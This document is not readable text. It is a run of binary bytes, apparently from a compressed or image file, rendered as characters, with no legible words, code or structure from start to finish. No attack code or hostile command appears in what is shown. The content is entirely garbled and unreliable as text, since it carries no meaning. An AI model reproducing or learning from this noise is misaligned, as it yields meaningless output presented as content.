�	��2�� LViiϩm�VU����Eb�����9�Up�����z�\����,0�J� �U���gx�>,��v���*uq��ҸK�$7.�"1�d�U�'�PR6�w�(/z᠔ۥ�8cUQ��z���z��onp����<����}�< ��0��`&��9cx�w��-�*j�'�>zS��z�t9O�ڮ��C3�ê� ��:���8p��!� B �$�p	 ,`��۴��H����T���'c��:�g|6��(���"x�>�U��B3�0�vT��՝e���Iq}�2`�3��3�0 �(�P ���� LP ��k|@��[ 1P ��1@ ��$നk#&��p2��k&�� ��!�<F�( :)P:� �\�qJex��SƦ�����Ѝx�H皼^*�2��ԉU���1jF0�6��� 2�V@4+��$�3����1 "�۹)� ��)�����@���ƺ �`�$ ���$P k�4������,��[y`�"����K�K
��(� �6t7!�/m����w۪��L_�\�������46nL�*�BAU�n�.��1K�X� 
@�c �
� 5� Y�bp��l?;��,8d��� �Q�n�����j�{,��M�$��"L�+$�۹��,�1`Ȋ��k�,�1 $P�" ʝ+!�,X�����La�WϨ�k�{Cv,^���?��0���p�u�
I��E�t3���盾��X�
��LX�d��*RK� �$�Ț� �p�� �lp��Lʢ�-�|���� ે�� $gP�m���}p2�[�`�Ɋ��$��}��L��k�(�'�16����y�AH��~���,��j���aw���Ċ3ID/²V����ٌҜ�c�c��c`ԃ� п m��
����|`�2���[ $;۳V��ܴ��:\�σP!�ћ˹��+�`�M�`3 �-��p��| ��� ��5 ��ж������(z3�ى=�pv  '�F�c"-��
u�����3�08~A�r}XG��
��3�R;����P�1��~��a�� 1 �wV
�m��n�L+׍=L�a@�ª��Ή!0�k�V	"3��*�WM�a������K����]�#=,�7�Po���T9m7��\:O�Ъ��A��a7���Μ|��X� 5��� ^�O�um��,W�>���10�am 0؃������* �\`�� �� �]�D��aq� p�MP�,���ߖ�!� a�R� �Ɋ�[~��l���Q� 4�<4��&µ��7mq���K)1'�c�OK��v�*b�9����� &���.�iv��
��8@ܹ��\�߲�@^@�y�����V��לq�д���Ě[�{�N�\@�~�!P�� �-���(�$L�$�w�bP�-P�c���`n��ypنP:%���|��Ңm@�!��e� S΢
;���
�A��顱<Puj�"�^�4��d� x��������B�&�pm�[��
b�഻;��x��N�2��< $,��n� ��`�(0�V$��w�?[^� v ��
 �N�1 �/���Px5ܶ�������9t���I�L�B"7m68n	?�����x�������%R��Jj�J�2�Ը�Y���^,�[]�m��)�7[�}2{����p���<A����.�|�A?��A��K� ����L߳�[欸��3�yP�=/Ac�֞9��**`�0�gq,u���U�2O��'���U��){��e�����y`�@�����.��} ," !1�,}(}y""�, ,��b�bw}}>����\�� ���Y
�H$�(}$w�"b(3����)�}x
 "�3ģ
,[y}�y<�Φyu{{z�z{�����u��u�� ��΀�y�I� ;w���G���'Z`�s��D���y7�	P��  ��/[�� �j���%=�P��E�У�d����E}�i����̨a'D!�|�@a�j&$Đ�D�;p㊪!kU�Qy��������Dx#�FB<�Ơ���,,Xx-P�0e�����<����;v�qh J�z ���砞�ȑ���qg`��$�s���'�`�X���酌W{��|�z�<y�̘-������Ɵ7�hӣ�|0� �(�����\�><�7
\�X�+<�Ņ���,D����`�4�R�����|�pWv���(�� h�@�x�i�� jyl����&�< Edv"�[?�A��d??�ӏ!��G UG�uӝt^Oܙ��w4�D�y9!pޚ)Ec�7?���BɁ�~���RÀ� T�������Yâ*�E]<�����$ 䒋1���	�F�����(p�_����&܁�i��yt�	�r�qx,��CQ�[u�q�����J�p�� qqK"y���I>�O��@@$IA����u�.f�	SK8��O8]�GsևT���PY�9J)�y��v�H���fY@U��wp�AW$�Z`DX�2*�� �� �H��@1@ �nq������!	',jk�,�6,�43����7�� �m���\������j�݈vYvH`��oo���	p�EIT�u�bT�<��ӽ3��o��~���C���QYhv0RX ����MW�G@��͐�
M���N?���<xq $)������8pB�����8��喇"W\�y��+�/�~Yc�ړQ8 �D�V�u�Zy.<����"���(�p9�I��7�ѣ,�I�L���� ؜�P�br��@X�Q(K���P�a �*�1��` ����(H����"�׍�
u8�uN C:��j��\x W��y��^��7��Yۃ���%5 X[�|���l`mlc k `% �$>�G��3���pgrɾ����0�>�\�9�a"��B�A�%�Wb � p`��D�Z��mUj������� 5���N���@!���E���F<4���^�}�	lfI�$vO$��Δp�k�\�� |�6���-��k�d���5�eE�G�{�O���CSJ0�9z�r{b���b�	Z ĸX���Q؁!���H́��x� I4/X.5`
R@�=��8A
�yx�>��@�'�!��(����b�w TU�v�A� P�(�|0D��o���&?u9� 	 N���&-@m�RGqY��Hϒ��8���Y�p�9�y.p+�}SN�q�IG�o<4,� �DQst� X%(ZI�q��1`[O���]_�H,���`� �$#�Z $8', �� �c��`�(PA$ӧn!�� �:���x�V��i�>��Ę
$�:EHB���Dq�p�K]K�d���,������<�w��d�����=y8  �@�ݏh���xT�y�*�@��0��,���h~("��D&   ,�d��P,0"V�ճψX�H��d�&"��ͳn��|do6�H����	g�@�3w<+{���ڱ�Ԧ"�3c�ģ&��d�Vm.��N�f�O�1����y`	hX��jP��Rn V�^�^L&t#�@ƀ�<\'V��y��� �8��`t�V��A�	�i��j5�"OXhӢ�\�� Q��#It��(�PkI��p��E<����p��b�0Ӵ�k*�bR&4�$q�@J��V�5��F��0� �G�@�.�
���;���2���%��$��� ;:��Kp j@y8�^�jK� �N�U-�8 (��С�뢭u{�=�d%ꆉ�s1���2�QD[���>J7`�4��"V8��Rxf\j5���T�Ӑo�:\ۺ����Eq�|��Pw�% �/x;��V6�M! �Ԧ�����3`{p�$�l9/��!�f�����z���j��!-�"H��ڊ9�$��'n���5��h��).���k��8�=�c��]x0�۔-me��	�Ct �{� 
x´���o[{8��2��, ��6H_�R�`����}\�H��pE��'.�ÒƖsi���6�#��z��/���n���q�����E>u�@t	T�9?� �P�o�;'�_�}�@��~���iK�r�$^�x{z���:?=�1ޣ	P��pŁ��X��5�h�TZRh�xUFl�v��p�kr7|ʗ|�BԷ}��m��':� 1wx�s��w�Gmny� '��wx֦nn&|.$p�f7$AKѢhѲ{�_�,����-]z�b.�6�p'v�`aFC�1j�W�3]�D�aB���pB�%��a��C]h��v`�I n�s�fv }ݗ�&=�}��wR�1ȁ��;Wn��*eBE �Lu�=(�"Q?B(�1�AE����s{dG�q�"��T偅פ/� �օ���'c�<4e"G��`R  @tR`�2�8prɶ��&xP�% s���w��8�w�7�(�_Ȇ>.C�PBb7��bϱ�8Wd��%�5�Mxv��b��&k7cRŅ��k�hw��B��|9
&ЋSx((m:��}���8�m�6���1Xo�l;���g~|''=o3 ��$O'au�D��bQj&���0<��u&�%�Uv�R�bd�/�.䡅�x/ir��~M�x��U��Б	�D�x�X ��gxHO���ׇϗ��f�঍^�k�w#[�#��,(F������.��&1�#�$h��BT�V\�b�R8M'@�1&�Xӥ �X�R�n����Vx�Ő���{��p� �< �ֆf���8���}�n&���Sy���Z_40��o��a���Q�v�6 �,!�;XoS�D��7=q�(YȔM�]��nٝAd�u�H$ ���ɦx0׌˖�� ps��0�}�9��h~`��s#yPr\�,W�TM�h��7Lu��c�� -�#`�� �R��`�9��h�QV������ �(��Ȣ'��x ���1��n�w�wxј� �r�h)�(G�7���.Ճ�Ġ\qRX�*�&Vz-_pMʒ*�[VB$Q
-�&���I�����'�0:�.�m8� P9��� �h}'�~�/�W�  :0�x i�y(�p�~���Sz�B$���r���z� Q��%g��>3�Dezuy&�	�٩��q�qꔷ��Y�VP��	�!��yx@7�'m�"hm� ��#(�v(s�L��P=��D���Z|���?jt`�Sp, 񄤥���F?�&�Zȝ����ڢʇ��	n�P�ϸ�	ncY��٣�y ?p���%��ZO�V��C��uO�.y��'�A(&*a8�u���Ry��[v#?3y���&��R��گn*�C۫�	�d���ܷl&�w^�"?:7w� p��y�P�h�y�Lڛ;(xBY����>�?�`�?� :B.IқS�7RȭA�b�3�����گ/J�J�|�*���f$꙰V�|u�93���� ��Y���|8DC�
����E����e����wpݨEq�";/��h+d��hO'|k���5����ä��]8	�RA*r+eօ�O;�ox ! ݆y�V�v�k�@4׫s0p����c��e� ��ʔ�X��%��3Ѷ'� Ipy��qQ��'���K���p��]s",��^�U����56h���@)p��D�e�,p+,�X, ,}�+`�����
���`���uB`5`�1�1�  �m�l�@@�A�^`�R�������`S�]Y��`��A���f�����4)�`��ڤ�ET�bz;��� �Q.�L- .w�mf��82�B& |f�v�'�]�b��G1� ��f2�@�/y   b& p> �xa�f�`\P/P���d�4��ʙS�!�|Ԧ�u0��Q77���  L@M�U	~�*@ ���	��z�p��gQF��.���t,�w�#��uW��S����hL-t�>&< 3/p/`�w�^3 /��.�^��Vۆ7p� 7�C��}0� }�)`A��] 5��J�$��
��|�X��煠q| �5�/���"�:1�@A]M|P *  �dp�K�(G� ���<�;c���3�40D߳L8�����/�$�`��V�?0�%������?�Su�u��2�  ��ӝ̶�- �� �N�,�|����- ���- 3q��KڏM/A�њ���ں\#�!�Ҙ]�fڦ���|L�� ���KM+��|`�(=�P/���f�5Vm�����]Z�<z�=�D=Q��KՄ �1� 0o��щ/	���%���+���u��S��C���ڜ=�&�� K��73�M0�]�M@��� څ��=���0�ᚭ��2�#��*n�40�x��e���M1��$>�T,�"�4.ڎ����"������ۭ�8ݗ��O�\��t7���ɱ����ܠ�Zz@-	�  � �f�-��%�aX.B���u��x�"^��١M/�)�*�R��8.�M��?���~��G�����<) �� -���G���*�0g�R>П^�|�� ��R~+�KŁ�_�==��>z`8���I� �  �� ?�����
Q�u�S��� ���-�!喎�. `nFU�^P�^J=�8�].��(>����B
���^��.��� c�-ۗ�	���F`��+��O^M���������.�`�Q>��� u��C%�PM0dW.o �E�s���&��׮��p�A��
�����(r���#�����|�m���=���. .��X�����_�.�ڹ��N/��ћ�"���m �Q~�.�ї~w?�w��TA����Th����[�0���`.Ҥm�(���X���I.�$u�00��
>`~^7C��_� �p��S��p�>�|��n���JB�� �Ajx@���N�U��.�M��/Њ}Զ��`�f������nںM�q_�}P���	?����ӊm8���Q^`���o�fR �1
�#�,�uuyv  v�u|��	�v#���&	u{���C�		�ww����[|1?"|7�//����.|1�7��7/�7|��||�./|�����|��/�����| }��)�x�Y7�+M>��hVR�p���I���ŉI���y���#U�2@�*F"Ah���|l��`�A�<�`�& R{��ÀA��WgU�ÕV�/\u%ذ����$`�6�.0Pt�¡9������&C'A��&��O��v�����/O7�#G&��n9s��ݘ��1���]�$�C��� �M�6�
�T�;�wf]:t�N�����Nͥ�������Cv.5-~���붪�5��������!І�c�@�c�6����L_ �$P����}{A��U$8�S�;8vM��9�L��?}TxB�8���`� �b4��(׉���6���D37  �6>��΃�9�V�1 *�G��DU! HДR���N u p�����b~2�k7�} � �����O@�i�z�}��� @텣 �Գ�E��A��N7 ]IY�$��NET�i]li=�I�O V[�@� �_[��$R=�[2.�Xi�C��X�XЀ��f�0�C&2�Q٭�G$[|q���"'��Yg��"�?|��	`�)�ya�i�+C�K% "F$� ��p�F�pC��	�T 8�>�@�="+�i!���b0��Y��3�"�e��A�_0��r�~A�
8ְ |�+:��sF2�s�]�8a�F^a9uH_!M��G-�^gB�M)���� �|�k��>7mg�W�S�"/(�%r�q����Ŕ�-���5h�<F�Z��1#�:` ����EJx��#�I����he��;X��y26�s6�Ѐu؍�7�!*7ؼ@���k���Nw<����qI/�m=�C��_���˹31;���=����� څ�JOV]E�+��r�R�� Z)��lA��f�A�`Y)�dװ�BE�r�Cd��\Cx��}|��[`Ґ��B�!P�B
�+H��8��ce���J��#���d_��@����Y[�	O�҂� �[_(q�d��]�L@�i]��w��� J�oZ�����	�Ev�C�C$��H��Ӯq��9�i.p�d��U�1gP�<"�sOV�J���b�d$�	x( g!����(�v��b��R��$Ȩ`��x�@� b��d�j[i4 
 ��@nu�Sq��i1 _W"��$7qՉ�I�.*Q' ��#H�5����Ln/v<���X�c(�/ȐNԫH�*1�iTW�4�g���Ɛ��P6�j�bŪ��j`�7<��g�y��!���kFX| 1R�@0� Pk䰀>�A��k�P2L ��u�Af�	n���"�B�ഉ���z����g�Z���C/ xA�b "L�;�@���\fD���%Q{�'	IV� Fu4F$���{l#"	!Hn��y��nx�I��@�	 x`�B��}���H^u���C�`���&��+��xҔ,�7*��T]��;@  ��/׷�*��K��^[���`�?��ЉT�-��� �e'T���p�o�W#��ώ��!J$a�X�*�Wfdi� �:P�Uq���!r���z $��Yk&Yc��rc!�h����A"d ���6�� �?� ���	��L7A�H1� ���)�%2�(L�Y�R�:��8N��b���1 ;��� `U9��;FbO]e���1V%C�$�i�A�H�`z+$f��ɃaǕ�X ������:�����|��R	�1t�8� <���u�kA@E�4� �F���\�2�!-���,ƔY�� 01e`T��KT�:̮)6؀��l����݂�4��8���X\g�J�ݨ��BC��(���-���\8¦T&zk �6g�P�K�C�K(H��4�-,KpM�*@�j�r���@���bD(�{�1��d�܁��Ac4Pp�?h.�`3��L���i��������������H�NF�9�<^Yh��BW����Z��$dH�� ���h�v���9�6!�pL���gUB���3(@��	��{MTt��G�a6�Z�����w%��NCIA<P��0`�<�1G �:R�(�
0�ޘc����a�՝W�.�y���@�E���;4��xb@iRH�Y	�F&���C��4A.�#��@�F�����B ������>��z��۩�j�v���!m�wހ�\`w���`�WI�<����Q{�P mh�$�VM�a)Ò@��c;�O�<�xdA�8ߕ��H˾�Y�pU-4�� :�A��N|@5� y�U��A���~�u��a�f��R�`-F>G�h�f��zU�h�g>f#a�.xR �`6 g	�U�у<8C��V�t�l�p�B@:��(p1tq+�  hi�M�~� ��"y0j$R����	>"}��3M�w�+<�<0X/ 8��`wqQ��N��K���rt� �$v�C�D#`�M�Z{ô&ւzFa>��	�����V{T|b�&���z� @,��26Bl-4�Q gX2���3"�x`U���Pv��	$�3�BI|��`�A�p�uA7:9��(�[,�c��"��9S+�2�[-�\g((P!>bX,b���"�������p�1Hp��2�`�Z�J� �D`>N!=G7{��z�.�tL$�C�o@	`Fp|�C� ,�C�'=�8��8I9I�y�  Px�F�H@�> �
P�w!�$���}�P������$�%�`&!�~}�C#�!�x`g�� `a�~fcwT����(Xl"��0r6I �$a&�M1 x  �c��� Shar�CeQ�Xz
�J2u#pP� phW�R��{�Y%�Ǒ��Z �h�i���A$bEUb� ~Ғ{�z` .X�p�,�j� �QmY\dA�C
�Cx�5�ک�5@�=d��!�3� P�4��߹��hgp�l������'��	H�F;� �I�r�D��P���2��5�(�m�! Q�a��Пm95T�\3P�OX�> (�)p�%����ؖ
Т
�^�F+aSbV��)��il ,[` ���8e���J�I*�os%��'X7u��`��A İz� R� v� �g��xRx@�Z�-�Cdɢ�iv��} ���Cw�,K���؈��~}��;cږ�Ȉ�ŦY����K�و�ǙjZ�;��O��	�ʜjZx����`Ai�3!����4�:J��i��  a0S5xn.���IE�����u��hO�u?�����>� 	���`Z��Ȧ�
�t:��F�jg�ʜqj�<q������٨A���w���2,���1��	K�ڭ�Z�Aɮ����ɪ{Y��
����ኣ�Yz������y b�
Ea-���R-�F��Ԥ�����D�J&/�WQ||��P�	(
K
����z�jʈ���<ħ�J��j�,˨�y��ʲb
��ʳ�ʲ�j��I�8���E����9[� �Rk�{��2�Yh�g3pV@��i�8Eo��!�{�j����'S�i�P����t� ���Y����P��J������+��t+[�9��j��귆;������Kz-��h��B{�>Kz'�,�:�rj���W���z�h�j[�@e���a���DS	)�9å��/y�0۷���z��կ����[���f��=��˧����
��+������3�-������z�f��Z�@�����BT�ؑn�z�4�]#�8 @��`  z`
����ɯ����;��{��Ꝏ*��{����
��i�=K�����6�!|�����ֻ���� �� (�{u�T�
��k�L!�n{%��	Va� �y���۴��y`)a�Sy�l��;��ʭ�H�Z�a�eʐ?��޸�/���ʘ�xR���)�f*ǈ�.\�_x���EM��X��$��߹�kd� З(� �U���&��jt>́h�+��b�>%����p	��Q��p ��ʮ,��&���`v��%P�.��E��&������V�]��@;�Hq-#�z�F� & �%���O� ������#�TTFq Ip vp`h#��%`S�`ި�&��E+�l��l�7{#P��������ͻ̩zj���<��C�1 ��PrF7���ɛ�zk���Ф�w>d��C�5��>��-0�y[
��`46M�4=0L�L �� j��l�P���0�0`tp�Ob0Ԝ�x` ��t� VpRw� [M�Z�,R��4� I�.`j`h�T��YB�_}�}�\k��0 �={R`. 5C080�� L��K�4 % ��%} \=q`e`�	��G��L@�B���l����SC�vP�e���U%�����a�g�$i6��{-悪P��|�l
e�.L� j`�P� L��W��;p�0�:��_��aKS�[�� ���;�����M�e9 %����P  ��]���K]ق�CP���w8��	@��m0����ح�� �$.[��� %`�-#�m�v��������: ��߇����l2�Uk��k�O@�9,�mk� &�K�iҖ.Nb�>�>u�����y{�����M�������B5����B�ߔ�|.j�wp�F�:�R�� ��=X��&�}�s�Ӭ<J�H��np �D՛��֭���!N��A���0@�<�;��ך|���`�I�Rp���_�x@�PP���ݘ�ց�~N	_8����=�,5�!�����K�vh��z��./ҡ�1�up<`
/������ޝ0�"n����ޭ�I� 4ݝ_PJ����l�����~��_{��޽�<��B�A � ��  ���p��r�_��{ :���^��>(���# �{��}�+N�e���-��V �����/�< &�酾���E>��Q�Mg���N޿��"��G����z���-�{a.�Q!�4.����	����I� K}��P�]Pe L0�8 � �f�|y0����?���2����� ?�Hq�q~~*�����؟��6��/�~ ]0�P�e�CP�L��MA���>6�?;�� �~ ����_� ����� #��� ��~�� })e�`�暈V�ɤ&"�D�&�����bĕ.���@��c`���	{x}�}P %x%�I0P00L0��:_		qJL
�
A�;%w�}8#F�CL�_O���	�&]�:j�C;wxwy��:%}
}�v:��0�]�	I�C�&tS}׃P�I���>l�u(�	u����P%$HHr`R�!��'Ͽ>y<���-$H!�� ��i�`���6ܔ�Έ�L ���Q�F혀�`��r.x���J��i�@�z���al�=�`+!OQ�C�>Hh�cėD�:t�������(��A��Z%�t��C�5kxL|��@P���   D���@a�е<v`m���^�f�� �r�@e�R�8|#by�G(��G
ή�pHj�t���͜p��E���cG�8�h�`� ��F�6��s�6��d
�eO�?QcQ4݄�MU=p�q|\0ք�Ŝ!;���&������"��C%�t��&�b�����>:��8�h���<���v�,�:#�F���p��Ն �8P�	�\3@���b"f �oz��A4�}�D8�#�$Ps�x��1��)��<K>� !
��Q���R]v@�ћUf3�G�P  T|/�g�8l���R���H�Q1	œL��U`E�l�G�E�Y�b�B����up [0��B�|`,ݹ�Be C�<(;Hq�?2v ��P��B�C��F%��[���@zqFf�ް��
�`@(B�b���|a�bЙ�P$0-�`�I�!�e;< ]����Cj�i���v�QB����� y�Iy�A" a � RC�RM�z�MH%�S�%5iQ��t�}<��UX5�G�bU�UZ��
 R��bp�j;hg�V<����e���#5�1�� �qc�bC�9���Y&a�����1BQyM��]�?x�S���%PN�|�ײq$D�yl��c�+0�q��N"�cj���A#xNK�!�7G3H��� �d�O�x�>l���T-��&�T��$ZLG#xUW��A�����я�ؗE�d�	H͘���e�e1VXV�P�'��rM�O�Q�����4�1@(�: �g"YT��� ��4����Y2������0n;��hq��h�k�-F��!�0\�<a6l n��]�x� �Q!-�f� ����*K�IN���Nm����Du�U
'H���+���B��R�=��֨X��a� *VF��1�R |%�&`���fbI��H�+�^:Ѓi�
���bt0	C�c��k
1�Yf�u��@�nHLZ�+x S7��-�}�%f��� !-k0�9 �� !a#(�U�]��3�� 앯)��Z<�*� �|11��F�OWU-AW1@ ���I��4K����!��Vbv  �En�a��;,��a�V
�#��K��-a�0������h�P�v�)��8��7� \����v �0 ���ejHL~�Ii���  ��f��f~PC+(�
t��>`S�tU��>�šv1z4�,` �
&�ڏ�ظ���S��gQ�شQ�o*{�c��>��Bh!�kx!g��^G�q+�uIn��L$b����R]G����IQ\E���>i��]�$�V�A����ZK��Z 2�X�Hb��ءV��<��
AeP×>���,f����q��fS!!��Y��K�rɃQ�5�W�l G�\S3r֢*�@`�$pU?3��Ԧ� �Bpy@
?IE)P9E'Sۀa�w
��]+ ��Y�5gpk�˙/~��`��;�P�����Cwc.bpG�E���&E���<��`�`>@$���!
g �1����2{
P���  �_a����g�� خ~�+<��*%~���5�U�2A��v)� TVg�U�����/�s�m��r�Q:�9�+�C�ӟ�����/�dcp��t�<�&T�F�[+V��j&+��s�1� �����-�t�[�ʪ��];�HL��� �@��3H��L��
k�J@.�3�gi�
���;��Ճn�Y�Z���6�A��*}��B.r�D��_�ೆ�������!ֲ&x�@�����?�T@ �6����lp�6��ə��L��#ͽCv��)��4H�
������a�ǡ��EQ�L�r�N��jV)q���`B�[9A�<��Ʃ>��O]q��wf�-��\d9��]ӥ�xx�A���n��m<e����@���#�e�.�y���<�<'��{>!�1���S�"a �������|!gKIơ)o	�$'��
��tM�����7v�1���A��|�+@�N�YH���]Ū�Ԋ�u�ח;���r���f%O�᭬rds���S�0�"�����04l@]0 h�h�s�'zA��&+�0?��#G����T� Q� 	� bH�!avb�<��w��|(`3@2(" 2(`( ˇ�e�b��j�p1&x#Gk'e��~�GN��v6քڗ}F�c��fi�fnF~<� ��UAZ�!�FA�8 A0 �4B�,qo0 �zXE���s*@zEpo~$���h���2u�� V>�+�]!(�ocWv�V ��u\!]s+��b�@;�5=�U��|w�U"f��pI�(����q�p�Hq%' V�~L�u�lwZ >��)@���>�S�� &z�tD��B�D���s)@a���}E�2q��o�1a:!� �P#)���Y��(�'g<���x��\6��!���w!D���؉Lx~��CVq�w�wd'f �i
�~]�6p��~wp�q @74�A�E >�]Pg��v��F�'��j����t� (�U��B��42�)��)�g5`D&�\ �f	U�p�w`����bِ��5P�"` ��d c����s|7~YHw�X�w�f����j��pj�f(wr��5��RWe�l0�j�����m�A��03`M@A0�A`~�ݶ�*0Apgq� �����=a ��OY�*q��3��vH��e�x!P��i�7(�7�v�5\# 0c@d�1X���4Fyd'g[t��WW��j�v#R�+Q��	�ڌ�<�9v�08L m(70�x� wK`������ ȆD0�SP���?9�n�S@~XD�j�y� ZA  G��=�*�4U>� �[`P���`7?vqx\C@�����2�S��RJy+��ٞ��%�w5rҖ����'V�R�ԇ�Ë�Ilʠz�q�cp� lFe'J���H��o@�i!��ׇE �=ٚ~x�>���ʢh�,�s3�)�0+{P�h�� t��Fל�u� a��u �	
F��SJ5 `Z \������f��V@d�����< ��Z3��Wl�pzj��!��!���Iq�&j�zjnpL�CPd[�
�a�Z��o�A@ na t@I�;&��{z�X�8>���S�C��wpA����@zuWSb�6f!��(P��beH ��P�y+8X�78�����Yp�ʞ�98�<`�Yqޗ��_6���U|��JKj�Z��s!I+E�TP����]�J!0<)�o�A 9��* A�mm��o1
�*@j�W:Zڳ���=`�FV� Pb5��9��Z��Z@yk�,^
��^��y����1�H�|>�<�tI���Z��YvP;xmg�M��%1��k��7�J�o�*@���»-PQ��;Ɇ�rh� �:��jȯ$p�9(t�x8�=��v�6���=��H`aY�橉Zq�H���BTo�|O0 8� ��|Y�(0�ƚ�:�(��5�
ك��X0����URF�r蚻�V`G�2�j�+¶��I���*� P8�f@l� ���g �4��~Xv&��)����$@zMЊ�8�ƀB�m~�>�[ D#��z�3��V�U ��{��z��qy�<8��5��*80��:�5��,0XP��)%�d �8	1�%��,yl8�u皝���*qin_Uy���uʴ��\��mt��ܦp�*�f�l��I�*0(����m1���K5��
I���hp�Q��9�{�/�w�*UG$vTi [s+g���WXaDC0^0l����l=(rp�s܃Y��x��,� ��	���|,����ˇ��|y�<||�t��Mcz�L@e1g@�wv589vh�"�U@�$�d�<xyТ�����_j ]�_o ��8�T@a��;��3�R��M`p���sE�o�>��h���A0��P��|���h - !���(+�lκ���5�����}Y8����:��!��c��c��b������;ȃ�\�o�k���]d���3��T�V.�ѷfPF�<�B 0�b����Ҳ+����?��*�s�l8nK�m}H��fP����@@�<��t�>)�Jٔ�z�4@5�s�a�bU7���>��5�Y [иg�ƻ�P�Ks𝔛�S������:x�}iY`^@����{��;��;8����<�� �c�[4�i&����e �l�� Ҷx8��mL�%a�ʪ�i*��4��KE0�C̰��ɯ1�M��)��Q�pf�ӯ9z�,V��М�5�v@���M @���P[��ULaHs{�r5�r�-`�h�֧`T�ep1�Ĝ�"@�x�@	��ĺ�/X��������>�:8�{^�J.h�Id�lp&?�v> ��ў�ٛm�����R��Ũ o�m��]��D�g0�jH���	����(�1@��
�I@_�ަyK��	�B����D�>�;i;�eA��&`O�r�h�a`�FΩta��<��<F�P��%�e0뱥s^�U�51��9�1`�M����؆��	|��݃/�����|d`����P@`���������
��+����q�Ke�'�x(Odt�`���g�M0�g���o��Mp�A/�Z���J��C��=/�;Y�;'tD �D�1��;��8��O�]�m�M�\����@"�5	0d��i�n��� 2/ �~Y��}�3�m�
�v0�����ؐ?�5 ǆ��H08 ���s�l���6� ��0`�ٛn�Ю}&�qz��N� m{oP��i*��p��h`��;	�sF�Z�mlp����T��4p `�Z��S0[�)�ݦ�x�葑x]S��e�o&p�����=�ƑR�UP�	��	C	�	_JJ@""$"!�"�$�b,5H&�YH �(�3��( Y�Y5�c�cXX�X<d�ʮ c-@66eJ6���..F�F@�0.6J��L^
}}oS�<w�}w�}xwx�x�w� pM��
e����.@{}и`��8pԌ 2�I�&*��PAdJ�B��#�G�.T�hQ�J-44�80"E
"#U�h��8p<)qL��'O�JH��#$�Hj��T�8$�Y@��ܑ��
PG�]C��i�� $-�DX@�����Đ���|
p��J��[�B�
/`�v�@�Aڂ�ƚ5��[�QC�l~�� ׁ\7�*P�fi�*���������`�/��k�S$L�&fT`��f	�-�HQd�!*�,�DHo�l��&�M8i�Bh1�,���^%Q�R�8���RV=a�WSYTs4������h�%�[�B |�@ 32H"�(�@R� 7p�&!h��)�]B
&"D&ב�A����a$h�\r�Y�|�0fdd�	�5v�$�:@�!���Q�6���J�q���in�ǀs�E��tuZ3�L ��sxx`Ʀ-�Q���h�pF��AC�ўB,A�P3��Zؤ�:uq�H&��L��UT^Mh�Oy�UXZM�D�6�
Ml�E<$avz!B�@�D�hp� ;*�w�h� ���fX(���)!TbA���� gq�i�)	P:��Ir0��lcD5�ؖ1�ȝ#	:���B${F�me�\�^\j:�U�K0*s<Dp�1CT���F)4q�Gx$A�PD�gh�Qg�Z4T���*cUW�t���!6+����*���H>Ѱ_S��틈 �[H@[�A@����0A/ux銒��pC���Ij���XvB��9q�@C�)��hVG9�S�v��ܞ�g�������p�aר�Yu1���E�b��E��FSDJpQ�A�0��uy����1�Öm��Z���J�	�p�%$� �[
X ?�����x3AZ�D��	�˘b�v�]zY��s�=|B�q�&�� �I	i6��tY�s�����&1�+2$���%���HY C����A	���\�i'��l�#��M6��v0��M�:�Y;T ���$���M�64A���P�y��"�ҥ58� 
y���׬�����jq�4��
� �)�D( `����L���B4 �1�������E,nx�7�U��|"�`�a
�B$Xa����.X@��1N"�4��@&5�і�	,��H�� �d�8 	��e�dLd�i�P����x�D�p�HC y��0Շ0 Zȕ�೎�!
p`C�-T��3X�ݶPJ�dH��' ��X��)4�/Ih2i�K��@
XR����')�x����>	��*�$�\`��K^����
�C��M�(�L��D�0�1� ,`�2�X��K�D�\��PԮ�K����&R\L�: � ��<ی�ްb8` �u2�_��$2 �8E#��y����1@�43�aX�Ѕ%��T�(��"�A�Y� i0+4H�*!R�2��<�/	#��@�.�@�BI.I�K� I�.~j��!  
T���5M�� Z KF$`-����ǴrE$.@1Ԩ(�@����ȡ�b��t�W�2A��$W>h�V�i��`0�t��(7�������� �.| d�ig:�'<��	�ͱ=�p���@��.����@���PیR!$����a*0���H� L��x����ZD�@k/9�$��iM��Y!H@�%S§#Hk=0D��( A��������g5`Wń��K|���A��&+Y��Թ�F]�A�6%R�M1�8K�Z��f�15�Q�	`,cy��
� 
����+�l2	]`C�L4"��;p��K8��� �>*؂ND���� ^����r 	UQ��k[�7�ے�)�@"�g	��B�05���p���4Aw�Э���E�r-+�C�i���z��� a��ǤNu`"X%R���h�R���E��8�ܓ��A<�䋅e�tb[�#N�h����K	�=M���!@�
�Q����'��B���\�����ז �� r�Ȁ���@>H��f�"<o���+� �<�K��.t��D h��(���
��C�v�x�"��"��K0wXdb�����H�i_Ǚ���knJ]��%<M�V�b����*��2����Il���|�K#��@e��ݠ�~�1zc`cv٬*�`�5l t�-��D��\�~f�%D�@)���#E� [�P���EKpNDp*j7I�fn6~�F^&K`b�x�+��B`�'0^05yE[0�72�D��"���p9.�C�R  ��`��`i�Dj��i�pE!M3�%�Q�{�pj�@�{Rk�g(V4(FGY� �	�Q:��%lX���1e/M�w�I*�c0 ��)�*�u�%1��"4�#Qq�p#�EuV5SM30w
p!��1!p0#�Q���B�o���wg��H���x�7 #�*�pg@8E��v �$z>�8j��  !�
 ~ ,    ,�  ��~�����������������}>��w		~~u{{�z~�z-u}wD~~y�x~�>~,~ yw~����--~���~1~|�|��Ո����������}<�w<�wwx�y}~:�I��OAz��i��A-X�!`ŎA��\ă�1[y:v�΃�#jY�)�"6m7�C��ϸp.��VӏvH�*]ʮ�Cw�hĳ�G2����S��S2%$�JЉ:wp��%�!;y�lI�g^� ��`Pu�EC8�O���e���s�&�6��c��&}��sg��7�'(�;T��u��(�b:@�j!Y��n�h���A�����@;>x�h1#�=��J1*��^�-1NA�� �	>���4�t�4t{��ܿ�T��4�����yҵ�m{<�W��YA��q��&��4 �@<@�A@�@ �TՅr�(��U!-l7HO�56�Ph@!<��z��s�R��!E��Y����T�����r�@�pSL`�$m��Z&���E��GU�2@?y�����@' � �3hP Q.Wl*&֌�ڨ�x�8�(��=����ّHb�H�H�7�SQR�?�`)]�<�Ђ�L�d����X$�r}`b�v���(�4,� ���&���r͎��tc�>����V�ãb��)T�n�ni� KeJ��1OA"$MC��E[D�)�8(��j���[�Ż�/�p�ku<A�c�]P��_��xc��h�h6ᬁ�4-l!8�(���/�7Z����D� �������A�jZ���!�򫄉��A{4��s ���(u c!�B�!$"⍶��J5�;��ܶ��|h�J��;�X��&�(��:�h�Pt�@��̲0""�U}$�֠�D��
"�����x����3�U���.Ǭ�ۮ���*m��у��GKA0ہ��wX�@ׇ�
